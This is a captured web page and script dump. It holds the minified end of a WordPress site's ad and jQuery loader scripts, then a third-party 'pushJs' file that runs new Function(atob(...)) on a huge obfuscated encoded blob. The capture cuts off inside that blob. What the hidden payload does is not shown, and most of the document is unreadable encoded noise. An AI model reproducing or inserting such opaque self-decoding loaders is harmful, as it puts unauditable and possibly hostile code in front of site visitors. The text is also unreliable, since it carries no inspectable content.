ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a)},5)}
function getAllUrlParams(a){var k=a?a.split("?")[1]:window.location.search.slice(1);a={};if(k){k=k.split("#")[0];k=k.split("&");for(var z=0;z<k.length;z++){var n=k[z].split("="),E=void 0,e=n[0].replace(/\[\d*\]/,function(h){E=h.slice(1,-1);return""});n="undefined"===typeof n[1]?"":n[1];e=e.toLowerCase();n=n.toLowerCase();a[e]?("string"===typeof a[e]&&(a[e]=[a[e]]),"undefined"===typeof E?a[e].push(n):a[e][E]=n):a[e]=n}}return a};ai_js_code=true;}
function ai_wait_for_jquery(){function b(b,c){var a=document.createElement("script");a.src=b;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://wikiparazit.ru/wp-includes/js/jquery/jquery.js?ver=",function(){b("https://wikiparazit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.5.17",null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://wikiparazit.ru/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://media.olmiweb.com/pushJs/x0PT9bl9.js
body_size: 15280
content:
!function(){let c=new Function(atob('[base64]/otonotojot47otoXot4rotoLot4/otp3ot4HotpPotpXotoPot4botpXotpLotpToto/otoXotpLot4Hot53otoDotpPotojotoXotpLoto/otonotojot4botoPot47otoDot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot47otqvotofotpLoto7otr3ot4HotoDotorotonotonotpTot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4/ot43ot5botp7ot5fot4/ot4zot5botp7ot5Tot4zot5botp7ot5Xot4zot5botp7ot5Lot4zot5botp7ot5Pot4zot5botp7ot5Dot4zot5botp7ot5Hot4zot5botp7ot57ot4votoDot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoHot47oto7ot4roto/ot4/otp3otpDotofotpTot4botozot5vot4Hot4Hot53otoDotonotpTot47otorotoPotpLot4boto3ot5vot5botp7ot5bot53oto3ot5roto7otr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot53oto3ot43ot43ot4/otp3otorotoPotpLot4botorot5voto7otr3ot4HotoXoto7otofotpTotqXotonotoLotoPotqfotpLot4Hotrvot47oto3ot4/otrjoto/ot53otozot43ot5votrXotpLotpToto/otojotoHotr3ot4HotoDotpTotonotovotqXoto7otofotpTotqXotonotoLotoPot4Hotrvot47otorot4/ot53otpvotpTotoPotpLotpPotpTotojot4botozot53otpvotoXotonotojotpXotpLot4botovot5vot4Hotp7ot5botrbotrLot5/otoTotorot5/ot4Hot4rotonot5vot4fotr3otrvot4rotpbot5votovot43ot4Hotq7otpLotpbot5Lot5Hotpfotojotq7ot4Hot53oto/otoDot47otoXotr3otpbotrvot4/otpTotoPotpLotpPotpTotojot53otoXotr3otpbotrvot5vot5botp7ot5fot53otpDotofotpTot4botpfot53oto/otoDot47otoXotr3ot4HotqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot4Hotrvot4/otp3otpfot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otpfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otpfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4Hgsb3gsa3gsa3gsargsangsaDgsb3gsargsabgsaHgsabgsbvot4Hot4rotoPot47ot5botp7ot5fotoTot5/ot5Hot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otpvoto/otoDot47otpfot4/otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otpfot4/ot53otoXotonotojotpXotpLot4botpTot5votoHot47ot4HhgKThgKfhgZbhgKPhgKzhgIDhgZfhgLXhgI3hgJbhgI/hgIfhgKXhgIDhgZfhgL/hgIThgLfhgLrhgKHhgJThgZDhgJ/hgIvhgJDhgKThgIPhgL7hgZLhgKzhgJfhgJzhgInhgZ/hgZLhgK3hgIvhgKjhgJ7hgKThgIjhgKHhgLbhgLfhgZLhgIfhgK3hgJfhgKPhgZ/hgIjhgZ/hgIzhgZHhgILhgLfhgLXhgIDhgKXhgKnhgKThgKfhgKLhgLzhgK3hgInhgLrhgKLhgJLhgIvhgIjhgIfhgJDhgIXhgKnhgJDhgK7hgKzhgLrhgJPhgI3hgZHhgIrhgJHhgLnhgKHhgLPot4Hot4rotoPot47ot4/ot4/ot53otoDotpPotojotoXotpLoto/otonotojot4botpXot47otpLot4rotpPot4/otp3oto/otoDot47otpLotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot5vot5vot5votpPotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4/otp3otpTotoPotpLotpPotpTotojot4botpLotr3ot4HotoPotpDotoPotpTotp/ot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otpDot4rotpHot4/otp3otpTotoPotpLotpPotpTotojot4botpDot5vot5vot5votpPotr3otpHotrvot53otpvot4rotpPot4/ot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botp7ot47otpzot4/otp3otoXotonotojotpXotpLot4botqfot5vot4Hot5vot4Hotr3ot4HotpTotoPotpbotoPotofotpLot4Hotrvot47ot47ot5botp7ot5Lot4votpzotr3ot4HotorotoPotojotoHotpLoto7ot4Hotrvot4Pot5botp7ot5Lot4/ot4Pot5botp7ot5Lot4/ot53otoXotonotojotpXotpLot4botqTot5vot47otpzot43otqfot4/[base64]/[base64]/ot4/ot4/ot53otrHot5votojotoPotpHot4botqXotpPotpXotpLotonotovotqPotpDotoPotojotpLot47otoHot47ot4HvnqPvnrPvnr/vnr7vnqXvnqLvnqTvnqHvnqHvnr7vnqPvnqXot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Lot5/ot4/ot4/ot4/ot53otpvotoPotorotpXotoPotp3otrbot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrbotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HguZzguYzguZ3guYbguYHguZnot4Hot4rotoPot47ot5botp7ot5fot5/otoTot57ot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrfot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrfotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot47otoHot47ot4HKu8qryqfKpsq9yrrKocqmyr7ot4Hot4rotoPot47ot5botp7otoPot5Pot5fot4/ot4/ot4rot4fot4fotr3otrvot4rot4fot4fotr3otrvot4rotojotpPotorotorot4/ot53otrTot5votoXotr3otoHot47ot4HWmdaI1p/Wm9aO1p/Wv9aM1p/[base64]/Yqdiv2KjYs9ix2JnYqti52LLYqOi3gei3iui2g+i3jui3lui2nui3l+i3l+i2hei3kOi3j+i3j+i2u+i3m+i3m+i3m+i2gei3jui3gdyK3JncgtyP3JjchdyD3ILot4Hot4rotoPot47ot5botp7ot5fot5TotoDot5Dot4/ot4/ot4/otrTotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrXotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6La16La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76LeO6LaB6LeO6LeB76u/76uv76us76uq76u/76uo76uo6LeB6LeK6LaD6LeO6LeW6Lae6LeU6LeQ6LeX6LeT6LeP6LeP6LeK6LeH6LeH6La96La76LeK6LeH6LeH6La96La76LeK6LaI6LaT6LaK6LaK6LeP6Led6Lay6Leb6LaF6La96LaB6LeO6LeB1pnWiNaf1pvWjtaf1r/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrLotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Lay6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrPotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Laz6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/WjNaf1pTWjui3gei3iui2g+i3jui3lui2nui3l+i3k+i3kOi3kui3j+i3j+i2u+i3jui2gei3jui3gdad1qvWrdaq1rHWs9ab1qjWu9aw1qrot4Hot4rotoPot47ot5botp7ot5fot5Pot5Lot57ot4/ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botrDotr3otoHot47ot4HYtdiy2LXYqNif2KnYr9io2LPYsdiZ2KrYudiy2Kjot4Hot4rotoPot47ot5botp7ot5fot5fotoXot5Dot4/ot4/otrvot5vot5vot5votoHot47ot4HcityZ3ILcj9yY3IXcg9yC6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeU6LaA6LeQ6LeP6LeP6LeP6Law6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/[base64]/1ozWn9aU1o7ot4Hot4rotoPot47ot5botp7ot5fot5Pot5Dot5Lot4/ot4/otrvot47otoHot47ot4HWndar1q3Wqtax1rPWm9ao1rvWsNaq6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeT6LeS6Lee6LeP6LeP6LeP6Led6LaP6LaA6LeO6LaS6Laf6LaW6LaD6LaJ6LaA6LeG6Lax6La96LaB6LeO6LeB2LXYsti12KjYn9ip2K/YqNiz2LHYmdiq2LnYstio6LeB6LeK6LaD6LeO6LeW6Lae6LeX6LeX6LaF6LeQ6LeP6LeP6La76Leb6Leb6Leb6LaB6LeO6LeB3IrcmdyC3I/cmNyF3IPcgui3gei3iui2g+i3jui3lui2nui3l+i3lOi2gOi3kOi3j+i3j+i3j+i2sei2vei2gei3jui3gdi12LLYtdio2J/[base64]/ot4/ot4rot4HotozotpTotq7otoTotoDotq3oto7ot5Tot4Hot43ot4Hotrrotp7ot5Tot5bot4Hot43otofot5bot43otofot5Lot4/ot53otr/otr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/otrvot47ot4HotpLotp/otpbotoPot4Hot4rotoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3otoHot47ot4HhhYPhhZXhhYThhbHhhYThhYTot4Hot4rotoPot47ot5botp7otofotofot4/ot4/ot43otoHot47ot4HhhIDhhJvhhJDhhIfhhIbhhJfot4Hot4rotoPot47ot5botp7otoPotoXot4/ot4/[base64]/ot4/otrvot5vot5vot5votpPotojotoLotoPotoDoto/otojotoPotoLot4/otp3oto/otoDot47otrHot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrHot4/ot53otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotpvotqnot5vot5botp7ot5bot53otq/ot5votoLotr3otoHot47ot4Hhp4Lhp5Php4Thp4Dhp5Xhp4Thp6Thp43hp4Thp4zhp4Thp4/hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/otrvot47ot4HotoLoto/otpDot4Hot4/ot53otqzot5votq/otr3ot4HotpXotpLotp/otorotoPot4Hotrvot53otqzotr3ot4HotpLotoPotp7otpLotqfotoroto/otoHotojot4Hotrvot5vot4HotorotoPotoDotpLot4Hot53otoTotpHot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofot5Dot47otofot5Hot4/otp3otpLotpTotp/otp3oto/otoDot47otofot5Hot4/otofot5Hotr3ot4HotpTotoPotovotonotpDotoPot4Hotrvot47ot4/ot53otpvotoXotofotpLotoXoto7ot47otofot57ot4/otp3otoXotonotojotpXotonotorotoPotr3ot4HotorotonotoHot4Hotrvot47otofot57ot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofot5/ot47ot4/otp3otpDotofotpTot4botofotofot5votq/otr3ot4HotoXoto7oto/otorotoLotpTotoPotojot4Hotrvot53otpHoto7oto/otorotoPot47otofotofotr3ot5botp7ot5botrvot4/otp3otq/otr3ot4HotpTotoPotovotonotpDotoPotqXoto7oto/otorotoLot4Hotrvot47otofotofotr3ot5botp7ot5botrvot4/ot53otpvotpvotoDotpPotojotoXotpLoto/otonotojot4botofotoTot47ot4/otp3otpDotofotpTot4botofotoXot5votqvotofotpLoto7otr3ot4HotpTotonotpPotojotoLot4Hotrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zot5botp7ot5Tot5botoTotoLotoPot5Hot5Xot5Dot5Lot5bot5bot5bot4/otr3ot4HotpLotonotrXotpLotpToto/otojotoHot4Hotrvot47ot5botp7ot5Tot5Lot4/[base64]/ot4/otrvot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot4/otp3oto/otoDot47otqrot4/otp3otofotrDot47ot4/ot53otpvoto/otoDot47otrbot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrbot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otrfot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrfot4/ot53otpvotpvotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojotr3otoHot47ot4HvnrPvnqTvnrDvnrTvnqTvnrLvnrXvnpHvnqTvnrPvnqzvnqjvnrLvnrLvnqjvnq7vnq/ot4Hot4rotoPot47ot5botp7ot5Tot5Xot5Pot5/ot4/ot4/otrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotorot4/otp3otofot5Dot47otq/ot4/ot53otq/ot5votpPotojotoLotoPotoDoto/otojotoPotoLot53oto/otoDot47otofotorot5vot5votoHot47ot4Hgp7rgp6/gp7zgp7Pgp6ngp7jgp7not4Hot4rotoPot47ot5botp7ot5fot5/ot5bot5Pot4/ot4/ot4/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotpTotoPotofotoLotp/ot4Hotrvotr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotovot4/otp3otofotpfot47otofotovot4/ot53otpvot4/ot53otpLotpTotp/otp3otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HgprbgpqDgprfgprPgpqzgpqbgpqDgppLgpqrgprfgpq7gpqDgprfot4Hot4rotoPot47ot5botp7ot5fot5/ot5PotoLot4/ot4/otrvotr3ot4HotoHotoPotpLotrTotoPotoHoto/otpXotpLotpTotofotpLoto/otonotojotpXot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotojot4/otp3oto/otoDot47otofotojotr3ot5botp7ot5botrvot4/otp3otofotpfot47otofotojotr3ot5botp7ot5botrvot4/ot53otpvotpvot4/ot53otpvotoXotofotpLotoXoto7ot47otofotonot4/otp3otpvotpvotoPotorotpXotoPotp3otpDotofotpTot4botofotpbot5votofotorot5vot5vot5votoHot47ot4Hhp4Xhp4Thp4fhp4Dhp5Thp43hp5Xot4Hot4rotoPot47ot5botp7ot5/ot5Xot5/ot4/ot4/ot53otofotpHot47otofotpbot4/ot53otpvotpvot4/ot53otoTotorot47ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpfot47otofotpTot4/otp3oto/otoDot47otqnot5jot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotqnot5vot5botp7ot5fot53otoXotonotojotpXotpLot4botofotpXot5votp3ot4HotpPotpXotoPotpTotrDoto/otpXoto/otoTotorotoPotqnotojotorotp/ot4Hot5zot4fot4fotr3otrvotpvot53otofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot5votp7ot47otpTot4/ot53otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3ot4HotoHotoPotpLotrXotpPotoTotpXotoXotpToto/otpbotpLoto/otonotojot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3oto/otoDot47ot4fotofotpLotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotprotprot4fotofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvotprotprotpXot47otojotoPotpHot4botrPoto/otojotpLot57otqfotpTotpTotofotp/ot47otofotpLotr3ot4HotonotpbotpLoto/otonotojotpXot4Hotrvotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4rotofotpXotr3otoHot47ot4HgtbPgtaLgtaLgtb7gtbvgtbHgtbPgtabgtbvgtb3gtbzgtYHgtbfgtaDgtaTgtbfgtaDgtZngtbfgtavot4Hot4rotoPot47ot5botp7ot5fotoXot57otoXot4/ot4/otrvot4/ot4/otp3otofotpTotr3otoHot47ot4Hvm77vm7vvm73vm6bvm4Pvm6/vm6Dvm6/vm6nvm6vvm7zot4Hot4rotoPot47ot5botp7ot5Tot5Tot5fot57ot4/ot4/otrvotr3otoHot47ot4HUj9SJ1J7Uj9Sf1I7UldSe1Jnot4Hot4rotoPot47ot5botp7ot5fot5LotoPot5Dot4/ot4/otrvot47otofotpXot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47otofotpLot4/otp3otoXotonotojotpXotpLot4botofotpDot5votqzotrXotqnotqjotr3otoHot47ot4HhqZHhqZbhqZDhqYvhqYzhqYXhqYvhqYThqZvot4Hot4rotoPot47ot5botp7ot5PotoTotoXot4/ot4/otrvot47otofotpLotr3ot4HotpLotonotqzotrXotqnotqjot4Hotrvot47ot4/ot4/ot53otofotpzot47otofotpDot4/ot53otpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoPotorotpXotoPotp3otofotpLotr3ot4HotpPotojotpXotpPotoTotpXotoXotpToto/otoTotoPot4Hotrvot47ot4/otr3ot4HotpLoto7otoPotojot4Hotrvot47otoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpTotr3ot4HotpPotojotpTotoPotoHoto/otpXotpLotoPotpTot4Hotrvot47ot4/ot53otofot5Pot47ot4/ot53otpvot4/ot53otpvotpvot4rotoDotpPotojotoXotpLoto/otonotojot47ot4/otp3otofotpHot47ot4/ot53otpvot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotpHot47otofotp7ot4/otp3otofot5Dot47otq/ot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4rot4fotr3otrvot4/ot53otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/ot4/ot4/otp3otpXotoPotpLotrXotpPotoTotpXotoXotpToto/otoTotoPot47ot5botp7ot5fot4/ot53otpvotpvotoPotorotpXotoPot4boto/otoDot47otofotqHotr3otoHot47ot4HvqL7vqLnvqKzvqLnvqLjvqL7ot4Hot4rotoPot47ot5botp7ot5Tot5PotoLot5Pot4/ot4/otrvot5vot5vot5vot4HotoPotpTotpTotonotpTot4Hot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otp3otofotpzot47otofotqfot4/ot53otpvotpvotpvotpvot53otofotqDotr3ot4HotonotojotpLoto/otovotoPotonotpPotpLot4Hotrvot5votoDotpPotojotoXotpLoto/otonotojot47ot4/otp3oto/otoDot47otofotp/ot5rot5botp7ot5Dot4/otofotpzot47otofotqfot4/ot53otpvot53otpvotoPotorotpXotoPotp3oto/otoDot47otrXot4/otp3otoXotr3ot4HotoLoto/otpXotpbotofotpLotoXoto7otqPotpDotoPotojotpLot4Hotrvot47otrXot4/ot53otpvoto/otoDot47otpLotp/otpbotoPotonotoDot4botpXotoPotpLotrXotpPotoTotpXotoXotpToto/[base64]/[base64]/[base64]/[base64]/uuG/teG/sOG/uuG/[base64]/ot4/otrvot47ot4notqDoto/otpTotoPotoDotonotp7otrrot4notrrotoLot43ot4not4/ot53otpTotoPotpLotpPotpTotojot4fot4fotofotr/ot4Dot4Dot47ot4vot5botp7ot5fot4fot5vot5votojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoHot47ot4Hhs5Xhs7rhs7Dhs6bhs7vhs73hs7Dot4Hot4rotoPot47ot5botp7otoXot5botoPot4/ot4/ot4/ot4Dot4Dot47otofotr7ot5vot5botp7ot5Lot5Lot4/ot4rot43otofotr/otr3ot5botp7ot5botrvotr3ot4HotpXotpbotoroto/otpLot4Hotrvot47ot4Hot4not4Hot4/otr3ot5botp7ot5fotrvot5jot5votofotr7ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botofotrzot47ot4/otp3oto/otoDot47otojotofotpDoto/otoHotofotpLotonotpTotr3otoHot47ot4HhnZnhnZ/hnYnhnZ7hna3hnYvhnYnhnYLhnZjot4Hot4rotoPot47ot5botp7ot5TotoTot5Dot4/ot4/otrvotr3ot4HotpXotoPotofotpTotoXoto7ot4Hotrvot47ot4notr/otofotqTotpTotonotpHotpXotoPotpTot4noto/ot4/ot5jot5vot5botp7ot5bot4/otp3otpTotoPotpLotpPotpTotojot4fot4fotr3otrvot53otpvotpTotoPotpLotpPotpTotojot4fotr3otrvot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTot5bot47ot4/otp3otpDotofotpTot4botoTot5fot5votofotrHot47ot4/ot4rotoTot5Tot5votofotrzot47ot4/ot53oto/otoDot47otoTot5fotprotprotoTot5Tot4/otp3oto/otoDot47otoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot5vot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr/otqTotq3otozot5fotoHotq7ot5DotovotqHotr/otoTotoHot5Xotp7oto7otqfotpboto3otqLot4Hot4/o